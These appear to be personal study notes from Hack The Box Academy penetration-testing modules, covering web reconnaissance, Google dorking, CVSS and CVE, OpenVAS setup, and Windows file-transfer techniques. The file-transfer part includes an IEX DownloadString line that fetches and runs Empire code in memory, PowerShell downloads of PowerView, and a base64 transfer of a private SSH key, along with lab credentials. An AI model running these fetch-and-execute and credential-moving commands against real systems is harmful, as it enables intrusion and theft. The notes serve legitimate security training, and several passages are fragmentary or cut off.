Location: https://inlanefreight.com/
Content-Type: text/html; charset=iso-8859-1
Wafw00f
Web Application Firewalls (WAFs) are security solutions designed to protect web applications from various attacks. Before proceeding with further fingerprinting, it’s crucial to determine if inlanefreight.com employs a WAF, as it could interfere with our probes or potentially block our requests.
To detect the presence of a WAF, we’ll use the wafw00f tool. To install wafw00f, you can use pip3:
c0derpwner@htb[/htb]$ pip3 install git+https://github.com/EnableSecurity/wafw00f
Crawling
Crawling, often called spidering, is the automated process of systematically browsing the World Wide Web. Similar to how a spider navigates its web, a web crawler follows links from one page to another, collecting information. These crawlers are essentially bots that use pre-defined algorithms to discover and index web pages, making them accessible through search engines or for other purposes like data analysis and web reconnaissance.
How Web Crawlers Work
The basic operation of a web crawler is straightforward yet powerful. It starts with a seed URL, which is the initial web page to crawl. The crawler fetches this page, parses its content, and extracts all its links. It then adds these links to a queue and crawls them, repeating the process iteratively. Depending on its scope and configuration, the crawler can explore an entire website or even a vast portion of the web.
Homepage: You start with the homepage containinglink1,link2, andlink3.
robots.txt
Imagine you’re a guest at a grand house party. While you’re free to mingle and explore, there might be certain rooms marked “Private” that you’re expected to avoid. This is akin to how robots.txt functions in the world of web crawling. It acts as a virtual “etiquette guide” for bots, outlining which areas of a website they are allowed to access and which are off-limits.
User-agent: *
Disallow: /private/
User-agent: *
Disallow: /admin/
Disallow: /private/
Allow: /public/

User-agent: Googlebot
Crawl-delay: 10

Sitemap: https://www.example.com/sitemap.xml
This file contains the following directives:
- All user agents are disallowed from accessing the
/admin/and/private/directories. - All user agents are allowed to access the
/public/directory. - The
Googlebot(Google’s web crawler) is specifically instructed to wait 10 seconds between requests. - The sitemap, located at
https://www.example.com/sitemap.xml, is provided for easier crawling and indexing.
By analyzing this robots.txt, we can infer that the website likely has an admin panel located at /admin/ and some private content in the /private/ directory.
Well-Known URIs
The .well-known standard, defined in RFC 8615, serves as a standardized directory within a website’s root domain. This designated location, typically accessible via the /.well-known/ path on a web server, centralizes a website’s critical metadata, including configuration files and information related to its services, protocols, and security mechanisms.
By establishing a consistent location for such data, .well-known simplifies the discovery and access process for various stakeholders, including web browsers, applications, and security tools. This streamlined approach enables clients to automatically locate and retrieve specific configuration files by constructing the appropriate URL. For instance, to access a website’s security policy, a client would request https://example.com/.well-known/security.txt.
The Internet Assigned Numbers Authority (IANA) maintains a registry of .well-known URIs, each serving a specific purpose defined by various specifications and standards. Below is a table highlighting a few notable examples:
| URI Suffix | Description | Status | Reference |
|---|---|---|---|
security.txt |
Contains contact information for security researchers to report vulnerabilities. | Permanent | RFC 9116 |
/.well-known/change-password |
Provides a standard URL for directing users to a password change page. | Provisional | |
openid-configuration |
Defines configuration details for OpenID Connect, an identity layer on top of the OAuth 2.0 protocol. | Permanent | |
assetlinks.json |
Used for verifying ownership of digital assets (e.g., apps) associated with a domain. | Permanent | |
mta-sts.txt |
Specifies the policy for SMTP MTA Strict Transport Security (MTA-STS) to enhance email security. | Permanent | RFC 8461 |
Creepy Crawlies
Web crawling is vast and intricate, but you don’t have to embark on this journey alone. A plethora of web crawling tools are available to assist you, each with its own strengths and specialties. These tools automate the crawling process, making it faster and more efficient, allowing you to focus on analyzing the extracted data.
Popular Web Crawlers
Burp Suite Spider: Burp Suite, a widely used web application testing platform, includes a powerful active crawler called Spider.OWASP ZAP (Zed Attack Proxy): ZAP is a free, open-source web application security scanner. It can be used in automated and manual modes and includes a spider component to crawl web applications and identify potential vulnerabilities.Scrapy (Python Framework): Scrapy is a versatile and scalable Python framework for building custom web crawlers.Apache Nutch (Scalable Crawler): Nutch is a highly extensible and scalable open-source web crawler written in Java. It’s designed to handle massive crawls across the entire web or focus on specific domains.
Adhering to ethical and responsible crawling practices is crucial no matter which tool you choose. Always obtain permission before crawling a website, especially if you plan to perform extensive or intrusive scans. Be mindful of the website’s server resources and avoid overloading them with excessive requests.
Search Engine Discovery
Search engines serve as our guides in the vast landscape of the internet, helping us navigate through the seemingly endless expanse of information. However, beyond their primary function of answering everyday queries, search engines also hold a treasure trove of data that can be invaluable for web reconnaissance and information gathering. This practice, known as search engine discovery or OSINT (Open Source Intelligence) gathering, involves using search engines as powerful tools to uncover information about target websites, organisations, and individuals.
Search Operators
Search operators are like search engines’ secret codes. These special commands and modifiers unlock a new level of precision and control, allowing you to pinpoint specific types of information amidst the vastness of the indexed web.
While the exact syntax may vary slightly between search engines, the underlying principles remain consistent. Let’s delve into some essential and advanced search operators:
| Operator | Operator Description | Example | Example Description |
|---|---|---|---|
site: |
Limits results to a specific website or domain. | site:example.com |
Find all publicly accessible pages on example.com. |
inurl: |
Finds pages with a specific term in the URL. | inurl:login |
Search for login pages on any website. |
filetype: |
Searches for files of a particular type. | filetype:pdf |
Find downloadable PDF documents. |
intitle: |
Finds pages with a specific term in the title. | intitle:"confidential report" |
Look for documents titled “confidential report” or similar variations. |
intext: or inbody: |
Searches for a term within the body text of pages. | intext:"password reset" |
Identify webpages containing the term “password reset”. |
cache: |
Displays the cached version of a webpage (if available). | cache:example.com |
View the cached version of example.com to see its previous content. |
link: |
Finds pages that link to a specific webpage. | link:example.com |
Identify websites linking to example.com. |
related: |
Finds websites related to a specific webpage. | related:example.com |
Discover websites similar to example.com. |
info: |
Provides a summary of information about a webpage. | info:example.com |
Get basic details about example.com, such as its title and description. |
define: |
Provides definitions of a word or phrase. | define:phishing |
Get a definition of “phishing” from various sources. |
numrange: |
Searches for numbers within a specific range. | site:example.com numrange:1000-2000 |
Find pages on example.com containing numbers between 1000 and 2000. |
allintext: |
Finds pages containing all specified words in the body text. | allintext:admin password reset |
Search for pages containing both “admin” and “password reset” in the body text. |
allinurl: |
Finds pages containing all specified words in the URL. | allinurl:admin panel |
Look for pages with “admin” and “panel” in the URL. |
allintitle: |
Finds pages containing all specified words in the title. | allintitle:confidential report 2023 |
Search for pages with “confidential,” “report,” and “2023” in the title. |
AND |
Narrows results by requiring all terms to be present. | site:example.com AND (inurl:admin OR inurl:login) |
Find admin or login pages specifically on example.com. |
OR |
Broadens results by including pages with any of the terms. | "linux" OR "ubuntu" OR "debian" |
Search for webpages mentioning Linux, Ubuntu, or Debian. |
NOT |
Excludes results containing the specified term. | site:bank.com NOT inurl:login |
Find pages on bank.com excluding login pages. |
* (wildcard) |
Represents any character or word. | site:socialnetwork.com filetype:pdf user* manual |
Search for user manuals (user guide, user handbook) in PDF format on socialnetwork.com. |
.. (range search) |
Finds results within a specified numerical range. | site:ecommerce.com "price" 100..500 |
Look for products priced between 100 and 500 on an e-commerce website. |
" " (quotation marks) |
Searches for exact phrases. | "information security policy" |
Find documents mentioning the exact phrase “information security policy”. |
- (minus sign) |
Excludes terms from the search results. | site:news.com -inurl:sports |
Search for news articles on news.com excluding sports-related content. |
Google Dorking
Google Dorking, also known as Google Hacking, is a technique that leverages the power of search operators to uncover sensitive information, security vulnerabilities, or hidden content on websites, using Google Search.
Here are some common examples of Google Dorks, for more examples, refer to the Google Hacking Database:
- Finding Login Pages:
site:example.com inurl:loginsite:example.com (inurl:login OR inurl:admin)
- Identifying Exposed Files:
site:example.com filetype:pdfsite:example.com (filetype:xls OR filetype:docx)
- Uncovering Configuration Files:
site:example.com inurl:config.phpsite:example.com (ext:conf OR ext:cnf)(searches for extensions commonly used for configuration files)
- Locating Database Backups:
site:example.com inurl:backupsite:example.com filetype:sql
Web Archives
In the fast-paced digital world, websites come and go, leaving only fleeting traces of their existence behind. However, thanks to the Internet Archive’s Wayback Machine, we have a unique opportunity to revisit the past and explore the digital footprints of websites as they once were.
The Wayback Machine is a digital archive of the World Wide Web and other information on the Internet. Founded by the Internet Archive, a non-profit organization, it has been archiving websites since 1996.
Going Wayback on HTB
We can view the first archived version of HackTheBox by entering the page we are looking for into the Wayback Machine and selecting the earliest available capture date, being 2017-06-10 @ 04h23:01
https://web.archive.org/
Common Vulnerability Scoring System (CVSS)
There are various ways to score or calculate severity ratings of vulnerabilities. The Common Vulnerability Scoring System (CVSS) is an industry standard for performing these calculations. Many scanning tools will apply these scores to each finding as a part of the scan results, but it’s important that we understand how these scores are derived in case we ever need to calculate one by hand or justify the score applied to a given vulnerability. The CVSS is often used together with the so-called Microsoft DREAD. DREAD is a risk assessment system developed by Microsoft to help IT security professionals evaluate the severity of security threats and vulnerabilities. It is used to perform a risk analysis by using a scale of 10 points to assess the severity of security threats and vulnerabilities. With this, we calculate the risk of a threat or vulnerability based on five main factors:
- Damage Potential
- Reproducibility
- Exploitability
- Affected Users
- Discoverability
The model is essential to Microsoft’s security strategy and is used to monitor, assess and respond to security threats and vulnerabilities in Microsoft products. It also serves as a reference for IT security professionals and managers to perform their risk assessment and prioritization of security threats and vulnerabilities.
Calculating CVSS Severity
The calculation of a CVSS v3.1 score takes into account all the metrics discussed in this section. The National Vulnerability Database has a calculator available to the public here.
Common Vulnerabilities and Exposures (CVE)
Open Vulnerability Assessment Language (OVAL)
Open Vulnerability Assessment Language (OVAL) is a publicly available information security international standard used to evaluate and detail the system’s current state and issues. OVAL is also co-supported by the office of Cybersecurity and Communications from the U.S. Department of Homeland Security. OVAL provides a language to understand encoding system attributes and various content repositories shared within the security community. The OVAL repository has over 7000+ definitions for public use. Additionally, OVAL is also used by the U.S. National Institute of Standards and Technology’s (NIST) Security Content Automation Protocol (SCAP) which brings together community ideas for automating vulnerability management, measurement, and ensuring systems meet policy compliance.
CVE
Common Vulnerabilities and Exposures (CVE) is a publicly available catalog of security issues sponsored by the United States Department of Homeland Security (DHS). Each security issue has a unique CVE ID number assigned by the CVE Numbering Authority (CNA). The purpose of creating a unique CVE ID number is to create a standardization for a vulnerability or exposure as a researcher identifies it. A CVE consists of critical information regarding a vulnerability or exposure, including a description and references about the issue. The information in a CVE allows an organization’s IT team to understand how detrimental a problem could be to their environment.
The following chart explains how a CVE ID may be assigned to a vulnerability. Any vulnerabilities assigned a CVE must be independently fixable, affect just one codebase, and be acknowledged and documented by the relevant vendor.
Stage 1: Identify if CVE is Required and Relevant
Identify if the issue found is a vulnerability. According to the CVE Team, “A vulnerability in the context of the CVE Program is indicated by code that can be exploited, resulting in a negative impact to confidentiality, integrity, OR availability, and that requires a coding change, specification change, or specification deprecation to mitigate or address.” Additionally, research should verify there is not a CVE ID already in the CVE database.
Stage 2: Reach Out to Affected Product Vendor
A researcher should ensure they have made a good faith effort to contact a vendor directly. Researchers can reference CVE’s Documents on Disclosure Practices for additional information.
Stage 3: Identify if Request Should Be For Vendor CNA or Third Party CNA
If a company is a part of participating CNA’s, they can assign a CVE ID for one of their products. If the issue is for a participating CNA, researchers can contact the appropriate CNA organization here. If the vendor is not a participating CNA, a researcher should attempt to reach out to the vendor’s third-party coordinator.
Stage 4: Requesting CVE ID Through CVE Web Form
The CVE Team has a form that can be filled out online here if the methods above do not work for CVE requests.
Stage 5: Confirmation of CVE Form
Upon submitting the CVE Web Form mentioned in Stage 4, an individual will receive a confirmation email. The CVE team will contact the requestor if any additional information is required.
Stage 6: Receival of CVE ID
Upon approval, the CVE Team will notify the requestor of a CVE ID if the affected product’s vulnerability is confirmed. Please note that the CVE ID is not public yet at this stage.
Stage 7: Public Disclosure of CVE ID
CVE IDs can be announced to the public as soon as appropriate vendors and parties are aware of the issue to prevent duplication of CVE IDs. This stage ensures that all associated parties are aware of the problem before being publicly disclosed.
Stage 8: Announcing the CVE
The CVE Team asks researchers who are sharing multiple CVEs to ensure each CVE indicates the different vulnerabilities. Additional information can be found here.
Stage 9: Providing Information to The CVE Team
At this stage, the CVE Team asks that the researcher help provide additional information to be used in the official CVE listing on the website. The U.S. National Vulnerability Database (NVD) maintains this information online in their database as well.
Getting Started with OpenVAS
OpenVAS, by Greenbone Networks, is a publicly available vulnerability scanner. Greenbone Networks has an entire Vulnerability Manager, part of which is the OpenVAS scanner. Greenbone’s Vulnerability Manager is also open to the public and free to use. OpenVAS has the capabilities to perform network scans, including authenticated and unauthenticated testing.![[opena_vas.png]]
Installing Package
First, we can start by installing the tool:
Getting Started with OpenVAS
c0derpwner@htb[/htb]$ sudo apt-get update && apt-get -y full-upgrade
c0derpwner@htb[/htb]$ sudo apt-get install gvm && openvas

c0derpwner@htb[/htb]$ gvm-setup
then
c0derpwner@htb[/htb]$ gvm-start
Note: The VM provided in the OpenVAS Skills Assessment section has OpenVAS pre-installed and the targets running. You can go to that section and start the VM and use OpenVAS throughout the module, which can be accessed at https://< IP >:8080. The OpenVAS credentials are: htb-student:HTB_@cademy_student!. You may also use these credentials to SSH into the target VM to configure OpenVAS.
The OpenVAS Greenbone Security Assistant application has various tabs that you can interact with. For this section, we will be digging into the scans. If you navigate to the Scans tab shown below, you will see the scans that have run in the past. You will also be able to see how to create a new task to run a scan. The tasks work off of the scanning configurations that the user sets up.
Note: The scans shown in this section have already been pre-run to save you the time of waiting for them to finish. If you re-run the scan, it’s best to go through vulnerabilities as they come, instead of waiting for the scan to finish, as they can take 1-2 hours to finish.
Note: To run a credentialed scan on the target, use the following credentials:
htb-student_adm:HTB_@cademy_student! for Linux
administrator:Academy_VA_adm1! for Windows.
These scans have already been set up in the OpenVAS target to save you time.
Note: For this module, the Windows target will be 172.16.16.100 and the Linux target will be 172.16.16.160.
File Transfers
#file-transfer #scp
There are many situations when transferring files to or from a target system is necessary. Let’s imagine the following scenario:
Setting the Stage
During an engagement, we gain remote code execution (RCE) on an IIS web server via an unrestricted file upload vulnerability. We upload a web shell initially and then send ourselves a reverse shell to enumerate the system further in an attempt to escalate privileges. We attempt to use PowerShell to transfer PowerUp.ps1 (a PowerShell script to enumerate privilege escalation vectors), but PowerShell is blocked by the Application Control Policy. We perform our local enumeration manually and find that we have SeImpersonatePrivilege. We need to transfer a binary to our target machine to escalate privileges using the PrintSpoofer tool. We then try to use Certutil to download the file we compiled ourselves directly from our own GitHub, but the organization has strong web content filtering in place. We cannot access websites such as GitHub, Dropbox, Google Drive, etc., that can be used to transfer files. Next, we set up an FTP Server and tried to use the Windows FTP client to transfer files, but the network firewall blocked outbound traffic for port 21 (TCP). We tried to use the Impacket smbserver tool to create a folder, and we found that outgoing traffic to TCP port 445 (SMB) was allowed. We used this file transfer method to successfully copy the binary onto our target machine and accomplish our goal of escalating privileges to an administrator-level user.
Windows File Transfer Methods
Introduction
The Windows operating system h—as evolved over the past few years, and new versions come with different utilities for file transfer operations. Understanding file transfer in Windows can help both attackers and defenders. Attackers can use various file transfer methods to operate and avoid being caught. Defenders can learn how these methods work to monitor and create the corresponding policies to avoid being compromised. Let’s use the Microsoft Astaroth Attack blog post as an example of an advanced persistent threat (APT).
The blog post starts out talking about fileless threats. The term fileless suggests that a threat doesn’t come in a file, they use legitimate tools built into a system to execute an attack. This doesn’t mean that there’s not a file transfer operation. As discussed later in this section, the file is not “present” on the system but runs in memory.
The Astaroth attack generally followed these steps: A malicious link in a spear-phishing email led to an LNK file. When double-clicked, the LNK file caused the execution of the WMIC tool with the “/Format” parameter, which allowed the download and execution of malicious JavaScript code. The JavaScript code, in turn, downloads payloads by abusing the Bitsadmin tool.
All the payloads were base64-encoded and decoded using the Certutil tool resulting in a few DLL files. The regsvr32 tool was then used to load one of the decoded DLLs, which decrypted and loaded other files until the final payload, Astaroth, was injected into the Userinit process. Below is a graphical depiction of the attack.


This is an excellent example of multiple methods for file transfer and the threat actor using those methods to bypass defenses.
This section will discuss using some native Windows tools for download and upload operations. Later in the module, we’ll discuss Living Off The Land binaries on Windows & Linux and how to use them to perform file transfer operations.
Windows File Transfer Methods
c0derpwner@htb[/htb]$ md5sum id_rsa

4e301756a07ded0a2dd6953abf015278  id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
c0derpwner@htb[/htb]$ cat id_rsa |base64 -w 0;echo

LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Windows File Transfer Methods
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5

Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
MD5             4E301756A07DED0A2DD6953ABF015278                                       C:\Users\Public\id_rsa
Note: While this method is convenient, it’s not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.
PowerShell Web Downloads
Most companies allow HTTP and HTTPS outbound traffic through the firewall to allow employee productivity. Leveraging these transportation methods for file transfer operations is very convenient. Still, defenders can use Web filtering solutions to prevent access to specific website categories, block the download of file types (like .exe), or only allow access to a list of whitelisted domains in more restricted networks.
PowerShell offers many file transfer options. In any version of PowerShell, the System.Net.WebClient class can be used to download a file over HTTP, HTTPS or FTP. The following table describes WebClient methods for downloading data from a resource:
| Method | Description |
|---|---|
| OpenRead | Returns the data from a resource as a Stream. |
| OpenReadAsync | Returns the data from a resource without blocking the calling thread. |
| DownloadData | Downloads data from a resource and returns a Byte array. |
| DownloadDataAsync | Downloads data from a resource and returns a Byte array without blocking the calling thread. |
| DownloadFile | Downloads data from a resource to a local file. |
| DownloadFileAsync | Downloads data from a resource to a local file without blocking the calling thread. |
| DownloadString | Downloads a String from a resource and returns a String. |
| DownloadStringAsync | Downloads a String from a resource without blocking the calling thread. |
Let’s explore some examples of those methods for downloading files using PowerShell.
PowerShell DownloadFile Method
We can specify the class name Net.WebClient and the method DownloadFile with the parameters corresponding to the URL of the target file to download and the output file name.
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')

PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'C:\Users\Public\Downloads\PowerViewAsync.ps1')
PowerShell DownloadString - Fileless Method
As we previously discussed, fileless attacks work by using some operating system functions to download the payload and execute it directly. PowerShell can also be used to perform fileless attacks. Instead of downloading a PowerShell script to disk, we can run it directly in memory using the Invoke-Expression cmdlet or the alias IEX.
Windows File Transfer Methods
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/maste
SMB Downloads
#impacket-smbserver
The Server Message Block protocol (SMB protocol) that runs on port TCP/445 is common in enterprise networks where Windows services are running. It enables applications and users to transfer files to and from remote servers.
We can use SMB to download files from our Pwnbox easily. We need to create an SMB server in our Pwnbox with smbserver.py from Impacket and then use copy, move, PowerShell Copy-Item, or any other tool that allows connection to SMB.
